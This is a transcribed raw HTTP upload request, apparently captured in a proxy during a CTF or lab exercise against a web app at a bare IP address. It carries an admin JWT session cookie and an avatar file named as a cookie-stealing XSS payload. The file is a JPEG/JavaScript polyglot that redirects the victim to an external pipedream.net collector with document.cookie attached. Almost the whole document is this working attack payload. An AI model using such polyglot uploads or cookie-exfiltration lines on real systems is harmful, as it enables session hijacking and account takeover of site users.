 1 POST /api/upload HTTP/1.1
2 Host:
3 Content-Length: 2580
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDRvjFFhULHR2hTKl
6 Accept: */*
7 Origin: http://144.126.198.195:31387
8 Referer: http://144.126.198.195:31387/profile
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjg0NTI3MjIxfQ.T1X2mw9
yRQq88dYTtg2Vk7KxAzLUGvmMKoBk5ZBIUVc
12 Connection: close
13
14 ------WebKitFormBoundaryDRvjFFhULHR2hTKl
15 Content-Disposition: form-data; name="avatarFile"; filename="xss-steal-cookie3.jpg"
16 Content-Type: image/jpeg
17
18 ÿØÿà
:JFIF=1;window.location.href="https://eopsvf8iubn6y5b.m.pipedream.net?c="+document.cookie;/*ÿÀx
x*/ÿÙ
19 ------WebKitFormBoundaryDRvjFFhULHR2hTKl--
20